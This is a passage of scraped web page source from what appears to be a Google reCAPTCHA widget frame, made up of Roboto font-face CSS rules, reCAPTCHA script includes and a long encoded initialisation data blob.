U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="afcFIqRpjO4K0yq3g8yOFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="afcFIqRpjO4K0yq3g8yOFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="afcFIqRpjO4K0yq3g8yOFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LAfDs3kkGcKJYsOawozDu0pxPMO4wrVPIhzCscOTwojDg8O+LWVzworCm1HDphMEw6I0w5t0wo3Cgh0Ew4AewqJww4DCnsKEwqFTCwJSPm0iDWrCp2jCvMOawrBrw6VLFcOIwrBxWDBow58aw5zDocK4woRmJGzDv8K+MMO/[base64]/DhisGw4PDv3nCuBXCucOQw5YKKQknw5l9OcKEVcKZw6PCsUDCoxnCnyHDjsO8w53Dn8KKdsOdMcOvw6pKwoMGGV1ze8OKNcOZwosdRXp8PnQhesKlFndkXSrDicKTwo0dwqoaBSnDiMOadMOVIMK5w6rDpMKrDCRRw5DCqwdzwoNfA8KMasKwwo/CrkfCr8OmTsKewrFKQgHDo8OIw5VLw5EUw6zCjMOLQ8KNVDVffcKjw7fCtMOAwqgCesOaw4/Ci8KndV5ZZcKVw7EFwrAQecO7w5ozw7UqUcOGw6kdwoNpJ8Obwq8Cw53DrCDDkGLCpsKnw4sZwqTDnxfDrkp+dMKew69gwonChMKqw5bCvWPDk8KBw51rWhnCoMOXw6TCj17DvcOkwqPDvQ/CkMK5RcOWZ2III0PDnyHCi8KFe8K5OsKAbnRRUShTw5QAw7XCmMKaL8OnKsKQw7hxYghrwoV7FSHDhidjdFTCiyvClMKpwqfDgcOlw5VqKlbDncKGw4XDs2k3wrcmAsKNw4PDiBfChSFQN8OWw6g/MmUAGcO4FsKLHj7Dpg3CmhYfw6jCnHBAw6HDiQ5Sw7HDlBoffwY5AEbCksKUKBFpfsKyVBQOwoFsMSIUbE1xNHsmw6fDosK3wprDpUPDlRpjwoMBw4jCq1fCv8Obw6oWKDAcBcOpw5vDjHBBw4PCu8Kkck/DisOCD8KWwqcqwqHDvGonZysmBmnCiUxwJsONwoMsw6howoxXwrrCrMOLw75MSF0wD8K+w4JHS8KaccO8NAbDtmM8w43ClX/DlMKrWmXDlcO5wo7Co3AhwprCisKdT8OywqjDglAIITHCoMKFw5XCl8KqNhB9eRoNbcK3wrjCi8K2w6LCk1/DljXDisKkw5fDpVhWa8Ksa8OeVE9fXsOBwrgywqQ/UnnDn8OQVjJrEMKmwrDCvzJ/w7lQMGEzSWHDq0nCpsKew6XDlsOCHw/[base64]/ChzLDvQjDsMK9AcObwrTCmsO3ISccMx/[base64]/DjHLDrsO/IsK/DnvDqcKsQsONwrDCphXCh8OEbcKdaFnCixXDhsOQBgDCtCvDmcKXfcKOBX4HW3JIDVzCiMKgw7UgwodtFjdJw4HCh8Ksw47DpcKYw43CrAQHH8OjFCvDujBnw6/CkcOlTMOrwoTDiyXDp8K0woB9NMKQwq/DgsOHaQoDQ8Kyw43ChCUIW0pCw4LDrMK7w6kuUxjCncKbw6XDrsKewrvCpBoiw41Kw5vDsTbDtMOfTH9vJEcmw4lvV8KKw79RVXPDq8K/[base64]/wrJHGX7Cq3odw6nDvBLDkcKCcX/Cr8OPw6Z4A8OtL8OyeTzCigdTwoLCnwnDvsKnw7/[base64]/CshHDtixSWHLDn8OsYsOxw69jcMKLw7bDrcKxKMKeVsOiwpoUw69pw78Ywo3CvHrCgkwIYMKtw5xfw75Gd1xJwpp/w7bDqsO/wrDDuH9/P8KEw5/ClTJVwpjDscKqTsOZVCbChQXDjTbCiMKyUUbDscKoeMODw5lOUxE6YQ/Do8ONRzHDiWZmIjEBHFLCt0rDhMKIHMOzCsKmeVLDjD7CrwPDjF4cwq0taMKVX8OVwr/[base64]/[base64]/CtE/[base64]/CsBHClcKgNsOqw7PDjlpswrLDsDwPwrvCuGbDlA0IZ8OPwrQjw5FRw4LCmcO1wo7Cu3d6JSDDosK+d0dNJcKgw6gkGmzClMOdwrbCsyRWw40YOUIBwr4Yw77Do8KgwpUYwpbCr8KzwrJzwqAsw6oFA3HDrjJFDx9fw6JlVFYrHsOswpzCoyVfUV0/woLDh8KpKSwwOHAAwpDChMOcwrXCocOKwp9Vw4/Dh8O5w4hQQsKOw7fDnMK3wpDCll5jw47CtsK6T8OYYMK/wp7DjcKCbMOLfG8MThTCsgM/w7B5wqPDoX/Djg3Cm8Osw4LDvBXDp8OaeCbDs0hZwr4FaMOKPHnCuwDCgCwUH8OuNmXCnitxwpPCgwc8woLChBPDlwhOw5lhLRw3wpJHwoRUH3PDjGdcJsOFw4kMw6zDvsOqWMKhRsKDw7nCicO1QHQ1w63DkcKEwpBrw6zDvCDCicOmw5YZwqFkworCscOOw5lnEQfCmDZ4wqtEw4/Cr8Oqw6cUP1JJwop3w7nDvAjCssK/wqYawr94wrIfb8ONwo/[base64]/[base64]/w4geB3A9woDChWZoasOTw5JawpkVw5Z1Q8Ofw4/CnsKFw5soX8OJLkPDhAvDocOawr7DhHrCim3Dg8Khw4TCsTHDpAvDhivDoMKcwqDCv8KHFsKBw5t4OMO+TMKVNsOIJ8KYw6Msw4QcwpHDqMKow4c8HcKqw4DCoyNIRsOWw5t8woRww4ZIw7NufsKgCcOtWsOgIQovaxtmcwHDvhzDm8KICMOewrVdbTM9CcOywpzDhR/Du3ZOJMKmw5/CucKCw4LDoMKDF8Oiw4rDjhrCucOkworDs2kVBMKewolvw4cFwohnwoA+wpNYwqh0J39tGcK/QcOYw4lqfMKrwonCssKCw4PDlsKSMcKceRLDi8KmfRADc8O0JmfDtsO4OcKIBwg6VcOtXFhWwqLDuSUObMKPw4Y/w7LCpMKHw7vCv8Kcw4XDugHCplvCk8KXIiYCZjEhwpHCjHfDlUTCohvCr8Kuw7s3woUnwpNXXWpbfR3Ct3kawqwTw6Zzw5jDnyPCgyDDqsOtI1RSw7XDm8OGw73CsF/CtsK6ZMOxw51fwpgRXSxSYcKIw6rDl8OdwqvCi8KwEsOGbh/CuStdwqLCnsOmMMK1wrdPw59TI8ODw5plVnjCvsOQwrxASsKBTzDCscKNciM0K1kZWjrCpWN+EmfDt8KFEk10fsOjZcKsw6TColrDtMOLw4waw7jCnjTCjcKVGz7CjcOdGMKPC1/CmkTDvx88wpUsw58GwpjDkXvCj8KWWEvDqcK0JF3CvDHDj215w6DDqBBjwocrw6nDgmYswqV8NsKjXMORwp/DuDhfw7bCqMOUb8Klw4dJw6Bkwo7CpydQIlLCtzDCicKjw73Cr0/Dqm0TZgM6FMKJwqxuw57DusK3wqzDpFTCqxJWwrQXZcKPwoLDgcKnw6PCjxsvwrwHN8KTw7TDh8Omcl0Owp8wCcOjd8Khw68ue2TDq20zw67Dk8KoeWkDVk7CiMOUKcO2wpLDmcKXAsKZw6EIJcOpKz7DtgfDgsK3UMK1w7/CuMKOwrpQbh8xw41WaBDDjMOyw6N4fBTDoxHDrcO9woF6eCYLw5PCoAokwodjfSzDgMKWw6TCnmoRw6BtwoDCuRbDsh4+w5HDij/Dm8K6w5QGRMKawqLDhiDCrFvDi8Okwpw5VG0xw7gvwo4jVcOLCcONwrrCgAjCrWXCksKnZD1oU8KBwrbCocOAwpLDjsKDAzg6aAHDgSnDg8KxbVISW8KBX8Ohw5DDpsO4LMKCw4YDfMKewoV8E8OVw5fCmBpew7/CqsKBU8OTw5QewqF8w5/[base64]/w64tw7PDoipsw53ChcK/RMKtC0saD04tw47CqEjDtk86Dk/[base64]/CpsKSaMODw47Cjkk3w6Rnw49FYQxkw6DDkMK2wrjDtgbCjcOtZcKDw4YnGcOuwrplRk/[base64]/CrBLDrTvCsMKWw5JcwqwRf8O2w5/DtMOaw5EkwodqDcO7M0lowqUHLkPDmcKNaMK4w5HCjERVFyTDrlbDp8Kqw7jCoMORwqDDli4qw5LDgWzCscOGw4hOwo7CsQlkVMKhIsOvw6zDucOMci/DtjMKw6jDv8KQwrldw7PDjHXDicOweTBfAlEOJxMcBMKIw7jCi3dsRMOHwpcIOMKSQnLCj8O/[base64]/Dm3IDw6/CvWYJw5fDsA9AwoQFwqLCkxnDqmp0KcKPwrhqGcO4HMKZPMKMwpAOw6PCqDLCj8OYC2wWFDPDqGfCr31hw7FNFMOdFlgmXcO6woTCrFhywpg3wqfCkAljw7rDk0xIZx3DmMKKwpp+dsKFw6XCv8Orw6tzFVPDgFk/JXgoAcO3D2xfXV3CtMOSSSRtb1NUw5DCvMOywoTChMOYdGINP8KowpYCwrYAw4TDssKAGkvDniVudcO7cgbCgMKHJkbDgMOQJ8K9w7xUw4bDmRTCgVTDhUHCvG/ChRrDtMKiMUI/[base64]/[base64]/CjmY9w4sMVGDDscKFwpvDrBTDsMOVO8OCw5M6CBldNjXDvi1fwrTDvMKNWDHDkMKHbxF4DcKDw4zDiMKNwqzCnz7CqsKdIVnDnMO/w6AowqfDnSPClsOIcMO/w4gBeEoYw5rDhg1iMkLDlSgBEQYUw4Jaw7LCgMOxwrYCCgxgajtgw43Dph/[base64]/VsK3w4BAwpkjQ1LCjSbCnUw/wrFlw6nDgsOBwqzDvcOlLAwAwpM/VsKke1o3MgHClEZ5ahVLwpxufl9hBUYhXElTLBo/w442N3DClsOmbsOKwrjDnALDvcKqI8OAIUFSworCgsKfZBhSwrYgNMOGw5zCnRfDvsKyWTLCjMKvw5LDpMOxw48dw4bDm8OfW2pMw5vCu2/DhzXCvltWQhRFESEww7nDgsOzwohLwrfCq8OmVQTDuMKvQ0jChQ/DjW3DpAJCw7ARw5rCiA1hw67CqBlCJXzDvwoaTxLCqQQhw7rClcO/HsOVwoPCiMK6PMKRKcKiw6B2w7d4w7XCtBjColYJwq7CtVRDwqbCvXXDpsO0IcKgf001RsOGBBhbwqPClsOQwr54X8KDBUnCuBLCjQfDmsK7SDt4bMKgw5XCiCDDo8Oawo3CnTxLUDjDk8Oxw6XCt8Kswr/Coi4bwoLCiMO0w7BLw7twwp0DOUF7w6bDjcKAARjDpcOZWS3DoW/DoMOOO2VDwokOwpRqw4VOw5XDgVVWw5csF8Odw5YwwrPDqw9VacO2wqTCuMOkHcOcKyhWZi8pdX/Cu8OHYsOECcO4w5N/a8OiKcOVZ8KgPcKNwoTCoy/[base64]/Dl0FtE8KqScOLGcOyw5J5PTUtw4QFZiREbMO+fxIyDcKPOmM9w6zCjz0EOglgG8OQwrkgb1LCocOXCMO2w6bDiA1RccO5w5c6U8KlOBYKwolMbizDrMOXZ8OUwoTDjVLDuA0Iw49IVMKxwp/CvnZmdcODwq1MIcOWwrxTw6jCncKIFTfCqsK7RkPDqjMXw7FtEMKRQMKqM8Kcw5EHw5LDt3sIw5kOwppcw7oBw59icMKjZm94wpg/w7pcU3XCvMOLw7rDnD0hw5gTZ8Kgw5fDu8KPRzB3wqjCrUXCjCTDp8KtfgcTwrfCsjARw6TCrFpwQFTCr8O6wr4Ow5HCr8OpwphjwqwDAMObw7rDjlfClsOWw7XCuMKzwpl6w40AJz7DhTB/[base64]/[base64]/[base64]/wrTDp8Kpc8KQdcKwFMK+SHPDv11UwonDtUcRVi/CiMK2WW94IcOmMsKww41qXHnDucOwPcOVWCbDllfCr8Kow4XCnEhXwqE+wr1dw5jDqgPCicKRNTwPwoA/[base64]/DmcK1esKnw41/w4VwGcKIw5YvwoHDqAMARk8Cw75ZwqJ5DAV/csODwpzCqMO9w4rCngbDrSkWD8OaVsOyT8OMw7PCqsOBfRHDvkt/KjLDocOKC8OqB0Iqc8OXMUnDlMKaL8KuwqLCosOAHsKqw4nCvkPDoinDr0XCiMKXw6vDusKheU84BVNiOg7ClsOuw5vCqsKGwojDt8OQXMKZHDUoJVY2wpwkQsOdaDPCvcKbwr8Hw6rCtntOwqTCh8K/w4rCigjDt8OLwr3Dr8OVwpJ1wpF+GMKJwpXDsMKZIcO4OMOYwp7CkMOeEnDCiDPDtEfCkcKPw4V+ClkEK8K0wpEPDsOBwqnDgMKZPyvDq8OtDsOXwp7CksOFfMKwEWsyBhHCocORbcKde1x7w5vCqA05BMKoSyl4w4jDosOwZyLCssK/[base64]/DrTZWwqbCksKtQcOge8KCYMOyJGnCuzbDt8OuOMOeQxBew51SwpjDvmDDhkEpFcKoFGjCo3ghwqBvL0bDtnrCjnvCgzzDrcOKw7PCmMOvwobCmjLDlXDDi8ONw7ZFPMKwwoAWw6nCqm1YwoFXJwvDsEPDnsKkwqQrLGHCoDfChsK3TE/Co341BWYPwrcuMsKew57CgMOrQ8KEABkAYQg0wodPw6DCmcOmAUR2f8Kuw6dXw41VR2UnLl/DlsKZYSMRXAbDocO1w6DDk1fCgMOdShlJJRXDt8OdBQHCvcKyw6DDjgPDowgLfMK0w65Sw4jDrzoGwr3DgVFuK8K4w65Cw7xJw4FWO8K6a8KrKsOhPMK6wo5AwpIiw40EBMKkY8O9JMOWwp3CjMK2wrPDliZ7w5vCqn8KCcOMfcK4YcKSUMO0BSxDWMOMw4/[base64]/Dk8K/w4J2w6IJMcKTw7ZZesK3Vy7CmcK9OA3CvmbDqShlSMOkR2fDjGLCqRrCrVvCsWLDiUZJUMKHbsKDw57DjsKRwozCnyfDrlHDv0XChMK7wppeFCvDgwTCri3DtMKkNMO+w41TwqV2AcKGSHQsw6F2SAdxwpfCnsKnWsOTOlHDrnfChMKQwp7CmyAdwpHDo2/CrEZyN1fDj3kvIR/CqcKwUsOQw5g5woQFw5UbMAAAVjbCicK6wrHDp0AGw5zDsTfDuz3CosO/woJMdFxqZcK5w73Ds8K3HMO0w7xGwp8iw6R5QcK1wrFBwoQSwoVjFcKUOSRqfsKhw4UtwrjDncO3wpAVw6XDlCbDlxrCi8OtA05EHsOAUcKEYXgwwqEqwr5Zw59swqhxwqTCpAjDicOVKMOOw7VBw5LCpcKTWMKnw5vDv1VUcwjDgBHCgMKoDcK0TcODODduw7Aew4/DikUCwrzDpmxLV8KlYknCscOIB8KPYHBaTcKbw5EUw4Jgw7vDoSrCgjBAw7tqe1rCjcK/w43Dk8KNwq4NRBxQw7lCwprDicOrw64YwrwdwqvCgUdnw71sw5RYw6o/w45Gw5/[base64]/woDDk8Oow6Q3woDCs8Kdw5ofbiwQKiRswpd1w6zDoMO1bMK2FyzCqcKrwpLCg8OnecOFAsKcNMKmJ8KpXBXCoyTCrQPCjWDCnMKdaE/DjBTCiMK4w7Uww4/DjwlSw7LDi8OBbcKtWHNxZF1ww45JTcKjwp/CkXAZPsOUwq4Hwq57TSzChUBjZmI9FgjCkWBHSBXDtxfCjHFsw4DCgmlew5rCl8KvSlxDwp3CscKVw4xiw69/w5h1XsO1wozCiSLDonfCjWRlw4DDgnvDlcKBwrgUwq0LdMOhwqvCqMOzwrNVw6s/w67DgCnClCN2ZgHDjMO4w4/CgMOGLMKdw6/[base64]/CsQtrEcKLasKbwrLCgl7Dr8KNwo7DgmbDpyvDkVPCtcKqw7Rww4kwOG4/CMKUwo/CvQvCoMOBwobCpx1pEVADZjrDhktNw5vDsTNBwqdpD3jCvsK3w7rDtcOxTmfChB7ChsKtMsOcM3h1wobDgMOowq7CinEYI8O8BsOOwrvCqTXChjzDqnXCjg3ClSl+OMK7NWh3OAoAwrFDYMOUwrMmUcKqXBQ5KHPDowHClMKQBCvCkgg1E8K0KW/[base64]/CmV7CoiMgOC9gDsK3WsObcMOLIcOvwrgRw7/CosOzHMKQQi/DqzYdwpA/fcK0wqLDgMOOwokqwoYGPHzCtiPCsTzDgHnDgSxMwoE5CDcvE3Rmw5UNaMKnwrjDkWnCiMOZD3zDnwDCty/CmXgSRkA/QgEvw6tMDsKBasOBw6JcKULCj8OMwqbDqiHDr8KPEgVtVDHDm8KZw4cSw6oVw5fDjU1FEsKGD8KWNETDqV5tw5XDnMOqw4IYw6J5J8KUw5xIwpYvw4Q0EsKCw5PDiMO6H8OnATrCkGlFw63CsEDDocKIw4pJH8KGw4XCmAIoWHjCtid6PX/[base64]/CgEslKsK/[base64]/CvMOAwr9zwqkBfinDmsOiOiJOwqvClArDrlnDg1EBJSxRw6nDnVQ9D3nDl0rDvcOfcTZcw6t7DlYhcsKef8O5M0TCslLDhsOuw7UAwohcKlF6w7w6w5/[base64]/DkDh1fmsCw6VVwrYOTMOUBCfClwjDkMOhwqbCgwNtw5TDqMKMw6DCksO/bcK7dUbCkMKywrjCmMOEwpxswoLCni8aTBJDw5DDmcOhACEbS8KUw6JAK0/CvsKwTUbCiEAUwrcXwpU7w4RlDFRtw7nDmcOjERfCpE8pwr3Cv04uTMKxwqXCncKjw59Jw71YasOHECjCtRDDjG0ZTcKYwrUDwpvDgyBjw7tOU8KAw5TCm8KkCw/Do3F6wrfCukRuwrFvNHzDrgDCu8Khw57CtUzCqxzDqTVYWsK8wrDClMK9w7vCqi8kw6zDmsKWcyvCu8OBw7LCsMO4DA8HwqbDixECHVAMw4DDo8OPwonClG5sN1DDoR7DkcK7L8KrEWJRwrbDtsK1JMK7wrlFw4hJw53Cjx3CsEQRER/Dh8KmVcKdw58Ww7vCs33DgXcUw5bDplTCpMORYnIpHCpqYFnDq1FDwrTCjUHDr8O5w7jDiAnDmMO0RsKNwoTCocOlIsOTbxPDhDBoUcOqQE7Dh8OJT8KMPcKdw63CoMKZwrggwpvDs0vCuT5df3NkUW/DkwPDjcOnRcOow4/DkMK9wqfCpMOlwptTdXEMNhp0GyUPOcKHw5PCiyfCnk4QwrdNw7DDtcKJw6YWw53CucKgXS4hwpsqRcK+AwfCp8O0W8KuRRwRw4XCgFzCrMO9d3poFMKMwrLDoSMiwqTDocOXw4Vew4XCkCZ/[base64]/[base64]/ZmgUwqFfSiZ4w7LDgnrCuDwbGsO3DHbDjE7Dp8OIwrvDtg41w67Cr8OXw7IoeMKCwq/DmQrDjX7DgTgQwqLDtkvDt2gKK8OJO8KZwrDCognDrjvDq8KBwoQ5wqd+H8K8w7Jcw6w5eMK8w7srVcOaCUdZBcKlMsOHXV1xw6UOw6XCqMO8w6M4wqzCijfCtiVmXk/DlhnDlMOlwrZ0wr7CjzDCkhlhwpvCgcKCwrfDqVITwpTDoljCuMKVecKFw5/[base64]/DqjHCqcKNwol4e8OrJMK7QhDCpsK+UMKow5dHw63CmTVcwpApKEfDkDJcw6gSORRtYFjCvsK9woTCusOEYi8EwprCoF1ib8OZAk5/w41Ow5bCmRvDpx/CskrCh8Kqwowaw6oMwrfCnsK4b8OuVgLCrMK4wq4Jw6hYw5l2wrhqwo4cw4Ndw7AVcmxdw5sOPUcsTRnCqWwaw5vDt8KFwr/DgcKSdcKHAsO4w5wSwo5rLzfCj2cta3xbwobDpStHw6zDkcKrw4IbcRp2wrDCn8K8SlfCpcKQFMK5KCLDmmcQBwbDgsOuNkJ+bMOtLEbDhcKQB8KvUAzDq1k0w5LDtsOIHsORwrLDiBLClMKMc1PDn0UHwqR1woVkw5heUcONWEURaWIUw5sDKz/[base64]/DuMKWI8OAwp/Dj8K+UcOHScKpw404NEs1w6/DvmbCrMKdw5zDij3CpFbDtSgCw4XCt8OywqkfWsOTw5rCkRvDmsKILwbDrcOiwrkhVCVyEsKpJk5uw4BwT8O9wpXCucOELMKHw57Ds8KWwrbCvkxvwpJhwrUCw4LCvMOfQ2nCkl/CgcKnIx9Mwpt1wqdsK8OvWxVlwrnCvMOCwq